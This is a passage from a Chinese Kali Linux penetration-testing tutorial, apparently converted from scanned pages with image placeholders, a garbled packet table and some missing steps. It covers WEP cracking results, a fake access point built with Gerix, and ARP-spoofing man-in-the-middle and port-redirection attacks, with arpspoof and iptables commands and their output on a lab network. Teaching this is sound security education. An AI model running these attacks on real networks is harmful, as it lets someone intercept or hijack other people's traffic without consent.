

(17) 在该界面单击 Aircrack-ng-Decrypt WEP password 按钮, 将显示如图 9.15 所示的界面。

图 9.14 破解 WEP 密码



图 9.15 破解结果

(18)从该界面可以看到破解 WEP 加密密码共用时间为 3 分 28 秒。当抓取的数据包为 20105 时, 找到了密码,其密码为 abcde。

#### 9.2.2 使用 Gerix 创建假的接入点

使用 Gerix 工具可以创建和建立一个假的接入点(AP)。设置一个假的访问点,可以诱骗用户访问 这个访问点。在这个时代,人们往往会为了方便而这样做。连接开放的无线接入点,可以快速及方便地 发送电子邮件或登录社交网络。下面将介绍以 WEP 加密的无线网络为例, 创建假接入点。

使用 Gerix 工具创建假接入点。具体操作步骤如下所示:

(1)启动 Gerix 工具。执行命令如下所示:

root@kali:/usr/share/gerix-wifi-cracker# python gerix.py

(2)切换到 Configuration 选项卡。在该界面选择无线接口,单击 Enable/Disable Monitor Mode 按 钮。当监听模式成功被启动后,单击 Select Target Network 下的 Rescan Netoworks 按钮。

(3)在扫描到的所有网络中,选择 WEP 加密的网络。然后单击 Fake AP 选项卡,将显示如图 9.16 所示的界面。m



(4) 从该界面可以看到默认的接入点 ESSID 为 honeypot。现在将 honeypot 修改为 personalnetwork, 同样将攻击的无线接口的 channel 也要修改。修改后如图 9.17 所示。





如图 9.18 所示的界面。



图 9.18 启动假接入点

(6) 当有用户连接创建的 personalnetwork AP 时, 该界面会输出如下所示的信息。

17:32:34 Client 18:DC:56:F0:62:AF associated(WEP) to ESSID: "personalnetwork" 以上信息表示,MAC 地址 18:DC:56:F0:62:AF 的 AP 正在连接 personalnetwork。

#### 9.3 Arpspoof 工具

Arpspoof 是一个非常好的 ARP 欺骗的源代码程序。它的运行不会影响整个网络的通信,该工具通 过替换传输中的数据从而达到对目标的欺骗。本节将介绍 Arpspoof 工具的使用。

#### 9.3.1 URL 流量操纵攻击

URL 流量操作非常类似于中间人攻击,通过目标主机将路由流量注入到因特网。该过程将通过 ARP 注入实现攻击。本节将介绍使用 arpspoof 工具实现 URL 流量操纵攻击。使用 Arpspoof 工具实现 URL 流量操作攻击。具体操作步骤如下所示:

(1)开启路由转发功能。执行命令如下所示:

root@kali:~# echo 1 >> /proc/sys/net/ipv4/ip\_forward

执行以上命令后,没有任何信息输出。

(2) 启动 arpspoof 注入攻击目标系统。攻击的方法是攻击者 (192.168.6.102) 发送 ARP 数据包, 以欺骗网关(192.168.6.1)、目标系统(192.168.6.101)。下面首先欺骗目标系统,执行命令如下所示:

root@kali:~# arpspoof -i eth0 -t 192.168.6.101 192.168.6.1

50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 0:19:21:3f:c3:e5 0806 42: arp reply 192.168.6.1 is-at 50:e5:49:eb:46:8d

输出的信息显示了攻击者向目标主机 192.168.6.102 发送的数据包。其中 50:e5:49:eb:46:8d 表示攻击 者的 MAC 地址;19:21:3f:c3:e5 表示 192.168.6.101 的 MAC 地址。当以上过程攻击成功后,目标主机 192.168.6.101 给网关 192.168.6.1 发送数据时,都将发送到攻击者 192.168.6.102 上。

(3) 使用 arpspoof 注入攻击网关。执行命今如下所示:

root@kali:~# arpspoof -i eth0 -t 192.168.6.1 192.168.6.101

50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d 50:e5:49:eb:46:8d 14:e6:e4:ac:fb:20 0806 42: arp reply 192.168.6.101 is-at 50:e5:49:eb:46:8d

以上输出信息显示了攻击者向网关 192.168.6.1 发送的数据包。当该攻击成功后,网关 192.168.6.1 发给目标系统 192.168.6.101 上的信息发送到攻击者主机 192.168.6.102 上。

(4)以上步骤都执行成功后,攻击者就相当于控制了网关与目标主机传输的数据。攻击者可以通 过收到的数据,查看到目标系统上重要的信息。

为了验证以上的信息,下面举一个简单的例子。

【实例 9-1】通过使用 Wireshark 抓包验证 arpspoof 工具的攻击。具体操作步骤如下所示:

(1)启动 Wireshark 工具。在 Kali Linux 桌面依次选择"应用程序"|Kali Linux|Top 10 Security Tools|wireshark 命令,将显示如图 9.19 所示的界面。





(3)该界面可以对 Wireshark 进行相关设置及启动、停止、刷新数据包。

(4)在目标系统 192.168.6.101 上 ping 网关 192.168.6.1。执行命令如下所示: C:\Users\Administrator>ping 192.168.6.1

以上命令执行完后,到 Kali 下查看 Wireshark 抓取的数据包。如图 9.21 所示。

| *eth0 [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|--|--|-------------------------|--|----------------------------------------------------------------------------|--|-------------------------------------------------|-------------------|--------------|--|------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|--|--|
|                                                                                                    | File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help              |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    | ● ◎ ◢ ■ ◢   ■ ■ ✖ ⊂   Q ← → ↑ 주 ±   冒 B  <br>中日11<br><b>DA</b><br>$\geq$<br>$\checkmark$ |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
| 保存<br>Filter:<br>Expression<br>Clear<br>Apply<br>$\checkmark$                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    | No. Time                                                                                 |  |  | Source                  |  |                                                                            |  | Destination Protocol Length Info                |                   |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  | 28 2014-05-14 07:15:38 192.168.6.101 192.168.6.1                           |  | <b>I CMP</b>                                    |                   |              |  |                        | 74 Echo (ping) request id=0x0001, seq=13/3328, ttl=128                                                 |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  | 29 2014-05-14 07:15:38 192.168.6.102 192.168.6.101 ICMP                    |  |                                                 |                   | 102 Redirect |  |                        | (Redirect for host)                                                                                    |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  | 30 2014-05-14 07:15:38 192.168.6.101 192.168.6.1                           |  | <b>I CMP</b>                                    |                   |              |  | 74 Echo (ping) request |                                                                                                    | id=0x0001, seq=13/3328, ttl=127 |  |  |
|                                                                                                    | 31 2014-05-14 07:15:38 192.168.6.1                                                       |  |  |                         |  | 192.168.6.101 ICMP                                                         |  |                                                 |                   |              |  | 74 Echo (ping) reply   |                                                                                                    | id=0x0001, seg=13/3328, ttl=64  |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  | 32 2014-05-14 07:15:38 192.168.6.102 192.168.6.1                           |  | <b>ICMP</b>                                     |                   | 102 Redirect |  |                        | (Redirect for host)                                                                                    |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  | 33 2014-05-14 07:15:38 192.168.6.1 192.168.6.101 ICMP                      |  |                                                 |                   |              |  | 74 Echo (ping) reply   |                                                                                                    | id=0x0001, seq=13/3328, ttl=63  |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
| ⊞ Frame 28: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface O<br>Ethernet II, Src: Elitegro 3f:c3:e5 (00:19:21:3f:c3:e5), Dst: Giga-Byt_eb:46:8d (50:e5:49:eb:46:8d)<br>$\Box$ |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
| Internet Protocol Version 4, Src: 192.168.6.101 (192.168.6.101), Dst: 192.168.6.1 (192.168.6.1)<br>$+$                                                                                                |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    | E Internet Control Message Protocol                                                      |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
| 0000                                                                                                    |                                                                                          |  |  | 50 e5 49 eb 46 8d 00 19 |  | 21 3f c3 e5 08 00 45 00                                                    |  |                                                 | P.I.F 1?E.        |              |  |                        |                                                                                                    |                                 |  |  |
| 0010<br>0020                                                                                                    |                                                                                          |  |  | 06 01 08 00 4d 4e 00 01 |  | 00 3c 03 aa 00 00 80 01 a9 60 c0 a8 06 65 c0 a8<br>00 0d 61 62 63 64 65 66 |  |                                                 | MN abcdef         |              |  |                        |                                                                                                    |                                 |  |  |
| 0030                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  | 67 68 69 6a 6b 6c 6d 6e 6f 70 71 72 73 74 75 76 | ghijklmn opqrstuv |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        |                                                                                                    |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  |                                                 |                   |              |  |                        | ● 2 File: "/tmp/wireshark_pcapng_eth0 Packets: 83 Displayed: 83 (100.0%) Dropped: 0 ( Profile: Default |                                 |  |  |
|                                                                                                    |                                                                                          |  |  |                         |  |                                                                            |  | and the control of the control of the con-      |                   |              |  |                        |                                                                                                    |                                 |  |  |

图 9.21 捕获的数据包

(5)该界面显示了 192.168.6.101 与 192.168.6.1 之间数据传输的过程。其中传输整个过程的编号为 28-33,28-30 是一个请求数据包过程,31-33 是目标响应数据包过程。下面详细分析捕获的数据包。

- □ 28: 表示 192.168.6.101 (源) 向 192.168.6.1 (目标) 发送 ping 请求。
- □ 29: 表示 192.168.6.102 将 192.168.6.101 的数据包进行转发。
- □ 30: 表示 192.168.6.102 将转发后的数据包,再向 192.168.6.1 发送请求。
- □ 31: 表示目标主机 192.168.6.1 响应 192.168.6.101 的请求。
- □ 32: 表示该响应被发送到 192.168.6.102 上, 此时该主机转发到 192.168.6.1。
- □ 33: 目标主机 192.168.6.1 将转发的数据发送给 192.168.6.101 上。

#### 9.3.2 端口重定向攻击

端口重定向又叫端口转发或端口映射。端口重定向接收到一个端口数据包的过程(如 80 端口), 并且重定向它的流量到不同的端口(如 8080)。实现这类型攻击的好处就是可以无止境的,因为可以随 着它重定向安全的端口到未加密端口,重定向流量到指定设备的一个特定端口上。本节将介绍使用 arpspoof 实现端口重定向攻击。使用 arpspoof 实现端口重定向攻击。具体操作步骤如下所示:

(1)开启路由转发攻击。执行命令如下所示:

root@kali:~# echo 1 >> /proc/sys/net/ipv4/ip\_forward

(2)启动 arpspoof 工具注入流量到默认网络。例如,本例中的默认网关地址为 192.168.6.1。执行 命令如下所示:

root@kali:~# arpspoof -i eth0 192.168.6.1

在 Kali Linux 上执行以上命令后, 没有任何输出信息。这是 Kali 1.0.6 上的一个 bug, 因为在该系统 中 dsniff 软件包的版本是 dsniff-2.4b1+debian-22。执行 arpspoof 命令不指定目标系统时, 只有在 dsniff 软件包为 dsniff-2.4b1+debian-21.1 上才可正常运行。

(3)添加一条端口重定向的防火墙规则。执行命令如下所示:

root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080

执行以上命令后,没有任何输出。

以上设置成功后,当用户向网关 192.168.6.1 的 80 端口发送请求时,将会被转发为 8080 端口发送到 攻击者主机上。

# www.daxueba.net